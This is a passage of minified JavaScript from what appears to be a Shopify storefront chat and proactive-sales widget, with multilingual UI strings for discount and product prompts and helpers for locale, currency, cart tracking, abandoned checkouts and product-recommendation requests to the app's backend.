alennuksia on nyt saatavilla?","discount.card.btn.right":"Ei, kiitos","product.card.label.new":"Katso uutuudet!","product.card.label.best":"Katso myydyimmät!","product.card.label.best.collection":"Huippuvalinnat sinulle!","product.card.label.add.to.cart.complementary":"Saatat pitää myös tästä!","product.card.label.recommend":"Katso suosituimmat!","product.card.label.blog":"Katso, mistä voisit pitää!","discount.card.label":"Erikoistarjous!","discount.card.desc1":"Hei! 🎉 Meillä on yksinoikeudellinen kuponki vain sinulle. Klikkaa saadaksesi alennuksen! 🛒 Vain rajoitetun ajan!","discount.card.desc2":"Kuponki juuri sinulle. Klikkaa saadaksesi alennuksen! 🛒 Vain rajoitetun ajan!","product.intro.ask.about.it":"Hei! Olen erittäin kiinnostunut tästä tuotteesta.","product.intro.btn.left":"Kysy lisää","product.intro.btn.right":"Lisää ostoskoriin","product.intro.btn.right.discount":"Hanki alennus"},"ca-ES":{"text.order.tracking":"On és la meva comanda?","text.card.btn.left.message":"Tinc una pregunta","text.card.btn.left":"Pregunta’m","text.card.btn.right":"Mostra els més venuts","text.card.btn.right.checkout1":"Anar a la caixa","text.card.btn.right.checkout2":"Continuar amb el pagament","product.card.btn.left.message":"Hola! Estic molt interessat en aquest producte.","product.card.btn.left":"Pregunta-ho","product.card.btn.right":"Més similars","discount.card.btn.left":"Sí!","discount.card.btn.left.auto":"Sí! Quins descomptes hi ha disponibles ara?","discount.card.btn.right":"No, gràcies","product.card.label.new":"Veure les novetats!","product.card.label.best":"Veure els més venuts!","product.card.label.best.collection":"Millors opcions per tu!","product.card.label.add.to.cart.complementary":"Això també et pot agradar!","product.card.label.recommend":"Veure les recomanacions!","product.card.label.blog":"Descobreix què et podria agradar!","discount.card.label":"Oferta especial!","discount.card.desc1":"Ei! 🎉 Tenim un cupó exclusiu només per a tu. Fes clic per aconseguir el teu descompte! 🛒 Oferta limitada!","discount.card.desc2":"Cupó només per a tu. Fes clic per obtenir el teu descompte! 🛒 Només per temps limitat!","product.intro.ask.about.it":"Hola! Estic molt interessat en aquest producte.","product.intro.btn.left":"Pregunta-ho","product.intro.btn.right":"Afegeix a la cistella","product.intro.btn.right.discount":"Obtenir descompte"},"da-DK":{"text.order.tracking":"Hvor er min ordre?","text.card.btn.left.message":"Jeg har et spørgsmål","text.card.btn.left":"Spørg mig om noget","text.card.btn.right":"Vis bedst sælgende","text.card.btn.right.checkout1":"Gå til betaling","text.card.btn.right.checkout2":"Fortsæt til betaling","product.card.btn.left.message":"Hej! Jeg er meget interesseret i dette produkt.","product.card.btn.left":"Spørg om det","product.card.btn.right":"Mere lignende","discount.card.btn.left":"Ja!","discount.card.btn.left.auto":"Ja! Hvilke rabatter er tilgængelige lige nu?","discount.card.btn.right":"Nej tak","product.card.label.new":"Se vores nyeste varer!","product.card.label.best":"Se vores bedst sælgende!","product.card.label.best.collection":"Topvalg til dig!","product.card.label.add.to.cart.complementary":"Du vil måske også kunne lide dette!","product.card.label.recommend":"Se vores topvalg!","product.card.label.blog":"Se hvad du måske kan lide!","discount.card.label":"Specialtilbud!","discount.card.desc1":"Hej! 🎉 Vi har en eksklusiv ","discount.card.desc2":" rabatkode kun til dig. Klik for at få din rabat! 🛒 Begrænset tid!","product.intro.ask.about.it":"Hej! Jeg er meget interesseret i dette produkt.","product.intro.btn.left":"Spørg om det","product.intro.btn.right":"Læg i kurv","product.intro.btn.right.discount":"Få rabat"},"hu-HU":{"text.order.tracking":"Hol van a rendelésem?","text.card.btn.left.message":"Van kérdésem","text.card.btn.left":"Kérdezz bármit","text.card.btn.right":"Nézd meg a legnépszerűbbeket","text.card.btn.right.checkout1":"Tovább a fizetéshez","text.card.btn.right.checkout2":"Folytatás a fizetéshez","product.card.btn.left.message":"Szia! Nagyon érdekel ez a termék.","product.card.btn.left":"Kérdezz róla","product.card.btn.right":"További hasonló","discount.card.btn.left":"Igen!","discount.card.btn.left.auto":"Igen! Milyen kedvezmények érhetők el most?","discount.card.btn.right":"Nem, köszönöm","product.card.label.new":"Nézd meg legújabb termékeinket!","product.card.label.best":"Nézd meg a legnépszerűbbeket!","product.card.label.best.collection":"Legjobb választás neked!","product.card.label.add.to.cart.complementary":"Ez is tetszhet neked!","product.card.label.recommend":"Nézd meg a legjobb ajánlatainkat!","product.card.label.blog":"Nézd meg, mi tetszhet neked!","discount.card.label":"Különleges ajánlat!","discount.card.desc1":"Helló! 🎉 Van egy exkluzív ","discount.card.desc2":" kuponod. Kattints, hogy megkapd a kedvezményed! 🛒 Korlátozott ideig!","product.intro.ask.about.it":"Szia! Nagyon érdekel ez a termék.","product.intro.btn.left":"Kérdezz róla","product.intro.btn.right":"Kosárba tesz","product.intro.btn.right.discount":"Kedvezmény igénylése"},"ms-MY":{"text.order.tracking":"Di manakah pesanan saya?","text.card.btn.left.message":"Saya ada soalan","text.card.btn.left":"Tanya saya apa-apa","text.card.btn.right":"Lihat produk terlaris","text.card.btn.right.checkout1":"Pergi ke pembayaran","text.card.btn.right.checkout2":"Teruskan pembayaran","product.card.btn.left.message":"Hello! Saya sangat berminat dengan produk ini.","product.card.btn.left":"Tanya tentang produk ini","product.card.btn.right":"Lebih banyak produk serupa","discount.card.btn.left":"Ya!","discount.card.btn.left.auto":"Ya! Diskaun apa yang ada sekarang?","discount.card.btn.right":"Tidak, terima kasih","product.card.label.new":"Lihat produk terbaru kami!","product.card.label.best":"Lihat produk terlaris kami!","product.card.label.best.collection":"Pilihan teratas untuk anda!","product.card.label.add.to.cart.complementary":"Anda mungkin juga menyukai ini!","product.card.label.recommend":"Lihat pilihan terbaik kami!","product.card.label.blog":"Lihat apa yang mungkin anda suka!","discount.card.label":"Tawaran Istimewa!","discount.card.desc1":"Hai! 🎉 Kami ada kod kupon eksklusif ","discount.card.desc2":" untuk anda. Klik untuk dapatkan diskaun anda! 🛒 Tawaran terhad!","product.intro.ask.about.it":"Hello! Saya sangat berminat dengan produk ini.","product.intro.btn.left":"Tanya tentang produk ini","product.intro.btn.right":"Tambah ke troli","product.intro.btn.right.discount":"Dapatkan diskaun"},"mn-MN":{"text.order.tracking":"Миний захиалга хаана байна вэ?","text.card.btn.left.message":"Надад асуулт байна","text.card.btn.left":"Юу ч асуугаарай","text.card.btn.right":"Хамгийн борлуулалттайг харуулах","text.card.btn.right.checkout1":"Тооцоонд шилжих","text.card.btn.right.checkout2":"Тооцоог үргэлжлүүлэх","product.card.btn.left.message":"Сайн уу! Би энэ бүтээгдэхүүнд их сонирхож байна.","product.card.btn.left":"Үүний талаар асуух","product.card.btn.right":"Ихэнх ижил төстэй","discount.card.btn.left":"Тийм ээ!","discount.card.btn.left.auto":"Тийм ээ! Одоо ямар хямдрал байна вэ?","discount.card.btn.right":"Үгүй, баярлалаа","product.card.label.new":"Шинээр орж ирсэн бүтээгдэхүүнийг үзнэ үү!","product.card.label.best":"Хамгийн их борлуулалттай бүтээгдэхүүн!","product.card.label.best.collection":"Таны хамгийн сайн сонголт!","product.card.label.add.to.cart.complementary":"Энэ чамд таларх магадгүй!","product.card.label.recommend":"Таныг дуртай сонголттой танилцуулж байна!","product.card.label.blog":"Миний сонирхож болох зүйлсийг үзээрэй!","discount.card.label":"Онцгой хямдрал!","discount.card.desc1":"Сайн уу! 🎉 Таныг зориулсан онцгой ","discount.card.desc2":" купон байна. Хямдрал авахын тулд дарах уу? 🛒 Хугацаа хязгаартай!","product.intro.ask.about.it":"Сайн уу! Би энэ бүтээгдэхүүнд их сонирхож байна.","product.intro.btn.left":"Үүний талаар асуух","product.intro.btn.right":"Сагсанд нэмэх","product.intro.btn.right.discount":"Хямдрал авах"},"no-NO":{"text.order.tracking":"Hvor er bestillingen min?","text.card.btn.left.message":"Jeg har et spørsmål","text.card.btn.left":"Spør meg om noe","text.card.btn.right":"Vis bestselgere","text.card.btn.right.checkout1":"Gå til kassen","text.card.btn.right.checkout2":"Fortsett til kassen","product.card.btn.left.message":"Hei! Jeg er veldig interessert i dette produktet.","product.card.btn.left":"Spør om det","product.card.btn.right":"Mer lignende","discount.card.btn.left":"Ja!","discount.card.btn.left.auto":"Ja! Hvilke rabatter er tilgjengelige akkurat nå?","discount.card.btn.right":"Nei takk","product.card.label.new":"Se våre nyeste produkter!","product.card.label.best":"Se våre bestselgere!","product.card.label.best.collection":"Toppvalg for deg!","product.card.label.add.to.cart.complementary":"Du vil kanskje også like dette!","product.card.label.recommend":"Se våre toppvalg!","product.card.label.blog":"Se hva du kanskje vil like!","discount.card.label":"Spesialtilbud!","discount.card.desc1":"Hei! 🎉 Vi har en eksklusiv ","discount.card.desc2":" kupong kun for deg. Klikk for å få rabatten! 🛒 Begrenset tid!","product.intro.ask.about.it":"Hei! Jeg er veldig interessert i dette produktet.","product.intro.btn.left":"Spør om det","product.intro.btn.right":"Legg i handlekurv","product.intro.btn.right.discount":"Få rabatt"},"sr-BA":{"text.order.tracking":"Gdje je moja narudžba?","text.card.btn.left.message":"Imam pitanje","text.card.btn.left":"Pitajte me bilo šta","text.card.btn.right":"Pogledaj najprodavanije","text.card.btn.right.checkout1":"Idi na plaćanje","text.card.btn.right.checkout2":"Nastavi na plaćanje","product.card.btn.left.message":"Zdravo! Veoma sam zainteresovan za ovaj proizvod.","product.card.btn.left":"Pitaj o njemu","product.card.btn.right":"Više sličnih","discount.card.btn.left":"Da!","discount.card.btn.left.auto":"Da! Koji popusti su trenutno dostupni?","discount.card.btn.right":"Ne, hvala","product.card.label.new":"Pogledaj naše nove proizvode!","product.card.label.best":"Pogledaj naše najprodavanije!","product.card.label.best.collection":"Top izbor za tebe!","product.card.label.add.to.cart.complementary":"Možda će vam se ovo također svidjeti!","product.card.label.recommend":"Pogledaj naše top izbore!","product.card.label.blog":"Pogledajte šta bi vam se moglo svideti!","discount.card.label":"Specijalna ponuda!","discount.card.desc1":"Ćao! 🎉 Imamo ekskluzivni ","discount.card.desc2":" kupon samo za vas. Kliknite za popust! 🛒 Ograničeno vrijeme!","product.intro.ask.about.it":"Zdravo! Veoma sam zainteresovan za ovaj proizvod.","product.intro.btn.left":"Pitaj o njemu","product.intro.btn.right":"Dodaj u korpu","product.intro.btn.right.discount":"Ostvari popust"},"sw-TZ":{"text.order.tracking":"Agizo langu liko wapi?","text.card.btn.left.message":"Nina swali","text.card.btn.left":"Niulize lolote","text.card.btn.right":"Onyesha bidhaa maarufu","text.card.btn.right.checkout1":"Nenda kwenye malipo","text.card.btn.right.checkout2":"Endelea na malipo","product.card.btn.left.message":"Habari! Niko na hamu na bidhaa hii.","product.card.btn.left":"Uliza kuhusu hii","product.card.btn.right":"Zaidi zinazofanana","discount.card.btn.left":"Ndio!","discount.card.btn.left.auto":"Ndio! Ni mapunguzo gani yaliyopatikana sasa?","discount.card.btn.right":"La, asante","product.card.label.new":"Tazama bidhaa zetu mpya!","product.card.label.best":"Tazama bidhaa zetu maarufu!","product.card.label.best.collection":"Uchaguzi wa juu kwako!","product.card.label.add.to.cart.complementary":"Unaweza kupenda hiki pia!","product.card.label.recommend":"Tazama mapendekezo yetu bora!","product.card.label.blog":"Tazama kile unachoweza kupenda!","discount.card.label":"Punguzo la kipekee!","discount.card.desc1":"Habari! 🎉 Tuna punguzo la kipekee ","discount.card.desc2":" kwako. Bonyeza kupata punguzo lako! 🛒 Kwa muda mdogo!","product.intro.ask.about.it":"Habari! Niko na hamu na bidhaa hii.","product.intro.btn.left":"Uliza kuhusu hii","product.intro.btn.right":"Ongeza kwenye kikapu","product.intro.btn.right.discount":"Pata punguzo"},"tl-PH":{"text.order.tracking":"Nasaan ang aking order?","text.card.btn.left.message":"May tanong ako","text.card.btn.left":"Tanongin ako","text.card.btn.right":"Ipakita ang best sellers","text.card.btn.right.checkout1":"Pumunta sa checkout","text.card.btn.right.checkout2":"Ipagpatuloy ang checkout","product.card.btn.left.message":"Hello! Interesado ako sa produktong ito.","product.card.btn.left":"Magtanong tungkol dito","product.card.btn.right":"Mas maraming katulad nito","discount.card.btn.left":"Oo!","discount.card.btn.left.auto":"Oo! Anong mga discount ang available ngayon?","discount.card.btn.right":"Hindi, salamat","product.card.label.new":"Tingnan ang aming mga bagong produkto!","product.card.label.best":"Tingnan ang aming best sellers!","product.card.label.best.collection":"Mga nangungunang pagpipilian para sa iyo!","product.card.label.add.to.cart.complementary":"Maaari mo ring magustuhin ito!","product.card.label.recommend":"Tingnan ang aming mga top picks!","product.card.label.blog":"Tingnan kung ano ang maaaring magustuhan mo!","discount.card.label":"Eksklusibong Alok!","discount.card.desc1":"Hello! 🎉 Mayroon kaming eksklusibong ","discount.card.desc2":" kupon para sa iyo. Mag-click upang makuha ang iyong diskwento! 🛒 Limitadong oras lamang!","product.intro.ask.about.it":"Hello! Interesado ako sa produktong ito.","product.intro.btn.left":"Magtanong tungkol dito","product.intro.btn.right":"Idagdag sa cart","product.intro.btn.right.discount":"Kumuha ng diskwento"}},gd=s=>{let c="",l=[],p=Object.entries(s);for(let x=0;x<p.length;x++){const w=p[x][0],_=p[x][1];if(Array.isArray(_))for(let P=0;P<_.length;P++)l.push(w+"="+_[P]);else l.push(w+"="+encodeURIComponent(_))}return l.length>0&&(c="?"+l.join("&")),c},xd=s=>{let c=!0;return(s?.indexOf("wxdt6a-rf")!==-1||s?.indexOf("mymarket-ma")!==-1||s?.indexOf("f34323-3")!==-1||s?.indexOf("61rvd-19")!==-1||s?.indexOf("fx8bnw-ix")!==-1)&&(c=!1),c},vd=()=>{const s=window.location.pathname,c=window.location.origin,l={action:"reportShopify",data:{url:c+""+s,domain:c,shopify:{routes:window.Shopify?.routes,shop:window.Shopify?.shop,locale:Uo(window.Shopify?.locale),country:window.Shopify?.country,currency:window.Shopify?.currency,cdn_host:window.Shopify?.cdnHost}}};document.getElementById(Rn)?.contentWindow?.postMessage(l,"*")},kd=async()=>{const s=window.location.pathname,l=window.location.origin+""+s,p=await wd(l,"product_reference");document.getElementById(Rn)?.contentWindow?.postMessage(p,"*")},wd=async(s,c)=>{let l={action:"reportStat",type:c,url:s,product:null};return window.location.href.indexOf("/products/")!==-1&&(l.product=await zi()),l},bd=(s,c,l)=>{const p="vc_"+s+"_session",x="vc_exist_chat_"+c;localStorage.setItem(p,c),localStorage.setItem(x,l)},Sd=(s,c)=>{let l=JSON.stringify(s),p=Cd(c);return l.replaceAll(/"\{\{color\}\}"/g,p)},Cd=s=>{let c=s,l=[0,0,0],p=0,x=0,w=0;return c.indexOf("linear-gradient")===-1?(p=parseInt(c[1]+c[2],16),x=parseInt(c[3]+c[4],16),w=parseInt(c[5]+c[6],16)):(c.indexOf("#016AED")!==-1?c="#016AED":c.indexOf("#E97CC2")!==-1?c="#E97CC2":c.indexOf("#324185")!==-1&&(c="#324185"),p=parseInt(c[1]+c[2],16),x=parseInt(c[3]+c[4],16),w=parseInt(c[5]+c[6],16)),l[0]=parseFloat((p/255).toFixed(4)),l[1]=parseFloat((x/255).toFixed(4)),l[2]=parseFloat((w/255).toFixed(4)),"["+l.join(",")+"]"},Ed=s=>{let c=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(s);if(!c)return{h:0,s:0,l:0};let l=parseInt(c[1],16),p=parseInt(c[2],16),x=parseInt(c[3],16);l/=255,p/=255,x/=255;let w=Math.max(l,p,x),_=Math.min(l,p,x),P=(w+_)/2,T=(w+_)/2,M=(w+_)/2;if(w==_)P=T=0;else{let K=w-_;switch(T=M>.5?K/(2-w-_):K/(w+_),w){case l:P=(p-x)/K+(p<x?6:0);break;case p:P=(x-l)/K+2;break;case x:P=(l-p)/K+4;break}P/=6}return T=T*100,T=Math.round(T),M=M*100,M=Math.round(M),P=Math.round(360*P),{h:P,s:T,l:M}},_d=s=>(s.indexOf("linear-gradient")!==-1&&(s.indexOf("#016AED")!==-1?s="#016AED":s.indexOf("#E97CC2")!==-1?s="#E97CC2":s.indexOf("#324185")!==-1&&(s="#324185")),Ed(s)?.l<65?"#ffffff":"#000000"),Cu=()=>{let s="en";const c=navigator.language;if(c){const l=c.split("-")?.[0];Su.indexOf(l)!==-1&&(s=l)}return s},Uo=s=>{let c="";return s?.length>0&&(c=s.split("-")[0]),c},Lt=s=>{let c=0;return s&&(s.indexOf("filteroutlet")!==-1||s.indexOf("waterdropcanada")!==-1||s.indexOf("waterdropde")!==-1||s.indexOf("waterdropuk")!==-1)&&(c=1),s&&s.indexOf("waterdrofilter-au")!==-1&&(c=2),s&&s.indexOf("waterdropfilter-eu")!==-1&&(c=3),c},jd=s=>{const c="vc-"+s+"-bubble",l=new Date().getTime();localStorage.setItem(c,l+"")},Nd=s=>{const c="vc-"+s+"-bubble",l=localStorage.getItem(c);return l||null},Eu=s=>{let c=!0;const l=new Date().getTime(),p=Nd(s);return p&&l-Number(p)<9e5&&(c=!1),c},du=()=>{let s=!1;return navigator.userAgent.match(/(phone|pod|iPhone|iPod|ios|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)&&window.screen&&window.screen.width<=480&&(s=!0),s},Td=(s="")=>{let c={};if(s&&s.length>0){let l=s.split(";");for(let p=0;p<l.length;p++){let w=l[p].trim().split("="),_=w[0],P=w[1];c[_]=decodeURIComponent(P)}}return c},Pd=s=>{let c=null;return s&&s.indexOf("?key=")!==-1&&(c=s.split("?")[0]),c},Bo=(s,c)=>{let l=null;if(c?.length>0)for(let p=0;p<c.length;p++){const x=c[p]?.scenario,w=c[p]?.enable;if(s===x&&w===!0){l=c[p];break}}return l},Ii=s=>{let c="en";if(s==="")c=Cu();else if(s==="follow_store"){const l=Uo(window.Shopify?.locale);l&&Su.indexOf(l)!==-1&&(c=l)}else c=s;return c},zd=s=>{let c="en-US";const l=[{lang:"zh",fullLang:"zh-CN"},{lang:"en",fullLang:"en-US"},{lang:"ar",fullLang:"ar-EG"},{lang:"it",fullLang:"it-IT"},{lang:"de",fullLang:"de-DE"},{lang:"fr",fullLang:"fr-FR"},{lang:"es",fullLang:"es-ES"},{lang:"ru",fullLang:"ru-RU"},{lang:"ja",fullLang:"ja-JP"},{lang:"ko",fullLang:"ko-KR"},{lang:"hi",fullLang:"hi-IN"},{lang:"id",fullLang:"id-ID"},{lang:"tr",fullLang:"tr-TR"},{lang:"bn",fullLang:"bn-BD"},{lang:"sl",fullLang:"sl-SL"},{lang:"nl",fullLang:"nl-NL"},{lang:"cs",fullLang:"cs-CZ"},{lang:"el",fullLang:"el-GR"},{lang:"fa",fullLang:"fa-IR"},{lang:"he",fullLang:"he-IL"},{lang:"hr",fullLang:"hr-HR"},{lang:"ka",fullLang:"ka-GE"},{lang:"lt",fullLang:"lt-LT"},{lang:"pl",fullLang:"pl-PL"},{lang:"pt",fullLang:"pt-BR"},{lang:"ro",fullLang:"ro-RO"},{lang:"sv",fullLang:"sv-SE"},{lang:"th",fullLang:"th-TH"},{lang:"uk",fullLang:"uk-UA"},{lang:"vi",fullLang:"vi-VN"},{lang:"fi",fullLang:"fi-FI"},{lang:"ca",fullLang:"ca-ES"},{lang:"da",fullLang:"da-DK"},{lang:"no",fullLang:"no-NO"},{lang:"sr",fullLang:"sr-BA"},{lang:"sw",fullLang:"sw-TZ"},{lang:"tl",fullLang:"tl-PH"},{lang:"hu",fullLang:"hu-HU"},{lang:"ms",fullLang:"ms-MY"},{lang:"mn",fullLang:"mn-MN"}];for(let p=0;p<l.length;p++)if(l[p].lang===s){c=l[p].fullLang;break}return c},Ld=s=>{let c=!1;const l=["ar","fa","he"];if(s===""){const p=Cu();l.indexOf(p)!==-1&&(c=!0)}else if(s==="follow_store"){const p=Uo(window.Shopify?.locale);l.indexOf(p)!==-1&&(c=!0)}else l.indexOf(s)!==-1&&(c=!0);return c},Ze=(s,c)=>{let l="";return s=zd(s),cu?.[s]?.[c]&&(l=cu?.[s]?.[c]),l},zr=(s,c)=>{let l=[];if(s>=c)for(let p=0;p<c;p++)l.push(p);else for(;;){let p=Math.floor(Math.random()*c);if(p===c&&p--,l.indexOf(p)===-1&&(l.push(p),s--),s===0)break}return l},sn=(s,c,l)=>{const p={action:s,type:c,data:l},x=document.getElementById(Rn)?.contentWindow;setTimeout(()=>{x?.postMessage(p,"*")},50)},Lr=()=>{const s=window.location.origin,c=window.Shopify?.routes?.root;return c?s+c:s+"/"},_0=(s,c)=>{let l=[];if(s?.length>0)for(let p=0;p<s?.length;p++){const x=s[p],w=_u(x,c);l.push(w)}return l},_u=(s,c)=>{let l={price_disabled:Dd(s?.metafields),name:s?.title,image:s?.featured_image?.url,image_alt:s?.featured_image?.alt_text,handle:s?.handle,product_id:s?.id,currency_code:s?.variants?.nodes?.[0]?.price?.currency_code,price:s?.variants?.nodes?.[0]?.price?.amount,url:c+"products/"+s?.handle,sale:s?.available_for_sale,store_url:s?.online_store_url,inventory:s?.total_inventory};return s?.variants?.nodes?.[0]?.compare_at_price&&(l.compare_at_price=s?.variants?.nodes?.[0]?.compare_at_price?.amount),l},Dd=s=>{let c=!1;if(s?.length>0){for(let l=0;l<s?.length;l++)if(s[l]&&s[l]?.key==="price_hidden"&&(s[l]?.value===!0||s[l]?.value==="true")){c=!0;break}}return c},fu=(s,c)=>{const l=window.Shopify?.country?window.Shopify?.country:c?.country_code,p=window.Shopify?.currency?.active?window.Shopify?.currency?.active:c?.currency,x=Id(p,l),w=Od(s*1,x);return Rd(w)},Id=(s,c)=>{let l=null;if(s&&c){for(let p=0;p<uu.length;p++){const x=uu[p];if(x.currency.toLowerCase()===s.toLowerCase()){l=x;break}}l===null&&(l=hd)}return l},Od=(s,c)=>{let l="";return!isNaN(s)&&c&&(s=s*1,l=s.toLocaleString(c.lang,{style:"currency",currency:c.currency})),l},Rd=s=>{let c=s,l=-1;for(let p=0;p<s.length;p++)if(!isNaN(Number(s[p]))){l=p;break}return l!==-1&&(c=s.slice(0,l)+" "+s.slice(l)),c},Md=s=>{let c="";const l=s?.price*1,p=s?.compare_at_price*1;return p!==0&&l<p&&(c="( -"+Math.floor((1-l/p)*100)+"% )"),c},Pi=(s,c,l)=>{let p=!0;const x=new Date().getTime(),w=Ad(s,c,l);return w&&x-Number(w)<9e5&&(p=!1),p},Ad=(s,c,l)=>{let p="vc-"+s+"-"+c+"-"+l;c==="abandonCheckout"&&(p="vc-"+s+"-"+c);const x=sessionStorage.getItem(p);return x||null},Ho=(s,c,l)=>{if(c==="abandonCheckout"){const p="vc-"+s+"-"+c,x=new Date().getTime();sessionStorage.setItem(p,x+"")}else if(c!=="addToCart"&&c!=="removeFromCart"){const p="vc-"+s+"-"+c+"-"+l,x=new Date().getTime();sessionStorage.setItem(p,x+"")}},Fd=s=>{const c="vc_product_greeting_"+s,l=window.location.origin+""+window.location.pathname;sessionStorage.setItem(c,l)},Bd=s=>{const c="vc_product_greeting_"+s,l=window.location.origin+""+window.location.pathname,p=sessionStorage.getItem(c);return p?l===p:!1},Hd=s=>{if(!s?.tagName)return!1;const c=s.tagName.toLowerCase().trim(),l=s.getAttribute("class")||"";switch(c){case"a":{const p=s.getAttribute("href"),x=s.hasAttribute("data-cart-remove");return p?.includes("/cart/change")&&p?.includes("quantity=0")||l.includes("cart-remove")&&x}case"button":{const p=s.hasAttribute("data-cart-remove");return l.includes("previewCartItem-remove")&&p}case"cart-remove-button":return s.getAttribute("id")?.includes("CartDrawer-Remove");default:return!1}},_i=async(s,c)=>{let l=!1;switch(c){case"home":{const p=window.location.pathname,x=window.Shopify?.routes?.root;(p===x||p+"/"===x)&&(l=!0);break}case"list":{const p=window.location.pathname;p.indexOf("/collections/")!==-1&&p.indexOf("/products/")===-1&&(l=!0);break}case"detail":{window.location.pathname.indexOf("/products/")!==-1&&(l=!0);break}case"blog":{window.location.pathname.indexOf("/blogs/")!==-1&&(l=!0);break}case"addToCart":{l=!0;break}case"removeFromCart":{l=!0;break}case"abandonCheckout":{const p=document.cookie,x=Td(p),w=Pd(x?.cart),_=Pi(s,"abandonCheckout"),P=Number(sessionStorage.getItem("vc-"+s+"-checkout"));if(w){const T=await Ud(s,w),M=new Date().getTime(),K=new Date(T.updated_at).getTime();T.checkout_id?(P||sessionStorage.setItem("vc-"+s+"-checkout",K+""),P!==K?(sessionStorage.setItem("vc-"+s+"-checkout",K+""),sessionStorage.removeItem("vc-"+s+"-abandonCheckout"),l=!0):_&&M-K<=18e5?l=!0:l=!1):l=!1}else l=!1;break}}return l},Ud=async(s,c)=>{const l=`${j0}/apps/${s}/checkouts/abandoned?cart=${c}`;try{const p=await fetch(l);if(!p.ok)throw new Error(`HTTP error! status: ${p.status}`);return await p.json()}catch(p){throw console.error("Failed to fetch Abandoned Checkout details:",p),p}},pu=async(s,c)=>{const l=gd(c),p=`${j0}/apps/${s}/products/recommendations${l}`;try{const x=await fetch(p);if(!x.ok)throw new Error(`HTTP error! status: ${x.status}`);return await x.json()}catch(x){throw console.error("Failed to fetch Product recommendations details:",x),x}},Dr=async(s,c,l,p)=>{const x=window.Shopify?.country,w=`${j0}/apps/${s}/products/${c}?country=${x?.toUpperCase()}&language=${l?.toUpperCase()}&limit=10${p||""}`;try{const _=await fetch(w);if(!_.ok)throw new Error(`HTTP error! status: ${_.status}`);return await _.json()}catch(_){throw console.error("Failed to fetch Product details:",_),_}},On=async(s,c,l,p)=>{const x=`${j0}/events/widget`,w=localStorage.getItem(`vc_${s}_session`),_=new Date().toISOString();try{const P=await fetch(x,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({app_id:s,session_id:w,type:"proactive_sales",name:p,timestamp:_,data:{scenario:c==="home"?"accessing-homepage":c==="list"?"browsing-collection":c==="detail"?"browsing-product":c==="blog"?"browsing-blog":c==="abandonCheckout"?"abandoned-checkout":c==="addToCart"?"add-to-cart":c==="removeFromCart"?"remove-from-cart":"",pop_message:l}})});if(!P.ok)throw new Error(`HTTP error! status: ${P.status}`);return await P.json()}catch(P){throw console.error("Failed to push event data:",P),P}},ju=async(s,c)=>{const l=window.location.href,p=window?.Shopify,x=`${j0}/apps/${s}/products/introduce`;try{const w=await fetch(x,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({referer:l,shopfiy:{routes:p?.routes,country:p?.country,locale:p?.locale,currency:p?.currency},lang:c})});if(!w.ok)throw new Error(`HTTP error! status: ${w.status}`);return await w.json()}catch(w){throw console.error("Failed to fetch ProductIntro details:",w),w}},Wd=async s=>{const c=`${window.Shopify?.routes?.root}cart/add.js`;try{const l=await fetch(c,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({items:[{id:s,quantity:1}]})});if(!l.ok)throw new Error(`HTTP error! status: ${l.status}`);return await l.json()}catch(l){throw console.error("Failed to fetch Product details:",l),l}},Nu=async()=>{const s=`${window.Shopify?.routes?.root}cart.js`;try{const c=await fetch(s,{method:"GET",headers:{"Content-Type":"application/json"}});if(!c.ok)throw new Error(`HTTP error! status: ${c.status}`);return await c.json()}catch(c){throw console.error("Failed to fetch Product details:",c),c}},zi=async()=>{const s=window.location.origin,c=window.location.pathname,l=`${s}${c}.js`;try{const p=await fetch(l,{method:"GET",headers:{"Content-Type":"application/json"}});if(!p.ok)throw new Error(`HTTP error! status: ${p.status}`);return await p.json()}catch(p){throw console.error("Failed to fetch Product details:",p),p}},yu=async s=>{const c=`${window.Shopify?.routes?.root}products/${s}.js`;try{const l=await fetch(c,{method:"GET",headers:{"Content-Type":"application/json"}});if(!l.ok)throw new Error(`HTTP error! status: ${l.status}`);return await l.json()}catch(l){throw console.error("Failed to fetch Product details:",l),l}},Vd=({widgetSettings:s,shop:c,id:l,openChatWindow:p,isMobile:x})=>{const w=s?.position;let _=w?.type,P=w?.left,T=w?.right,M=w?.bottom;Lt(c)===1||Lt(c)===2?(window.innerWidth<=1024&&(_="right",P="unset",T=16,M=80),window.innerWidth>1024&&window.innerWidth<=1280&&(_="right",P="unset",T=20,M=80),window.innerWidth>1280&&window.innerWidth<=1920&&(_="right",P="unset",T=40,M=40),window.innerWidth>1920&&(_="right",P="unset",T=80,M=80)):Lt(c)===3&&(window.innerWidth<=1024?(_="right",P="unset",T=40,M=80):(P="unset",T=40,M=80));const K=`vanus-custom ${x?"vanus-custom-iframe-view-m":_==="left"?"vanus-custom-iframe-view-left":"vanus-custom-iframe-view"}`,J="calc(100vh - "+(parseInt(M)+10)+"px)",X={...{display:p?"flex":"none",borderRadius:16,overflow:"hidden"},...x?"":_==="left"?{left:P}:{right:T},...x?{right:0}:{bottom:M,height:J}},G={routes_root:window.Shopify?.routes?.root,shop:window.Shopify?.shop,locale:Uo(window.Shopify?.locale||"en-US"),country:window.Shopify?.country,currency:window.Shopify?.currency?.active,cdn_host:window.Shopify?.cdnHost},be=Object.fromEntries(Object.entries(G).filter(([Se,xe])=>xe!==void 0)),ee=md+l+"&"+new URLSearchParams(be).toString();return N.jsx(N.Fragment,{children:N.jsx("div",{className:K,style:X,children:N.jsx("iframe",{src:c?ee:"",id:Rn,className:"vanus-custom vanus-custom-iframe",allow:"clipboard-read; clipboard-write"})})})},Kd=["cart:build","cart:update","cart:open","dispatch:cart-drawer:refresh","dispatch:cart-drawer:open","fluco:modal:cartDrawer:open","obsidian:upsell:refresh","obsidian:upsell:open","update_cart","updateCart","product:added-to-cart","quickshop-add","theme:update:cart","apps:product-added-to-cart","baseline:modalcart:afteradditem","product:added","on:cart:change","theme:cart:refresh","openCartDrawer","octane.quiz.addToCart"],Tu=[["cart-drawer","cart-notification-product","cart-notification-button"],["cart-counter","cart-icon-bubble","mini-cart"],["ajax-cart","ajax-cart-icon"]],Qd=s=>{try{typeof s=="function"&&s()}catch(c){console.error("Error executing function:",c)}},Li=s=>{s.forEach(Qd)},Gd=()=>({refreshCartDrawer:D.useCallback(async(c=!1)=>{const 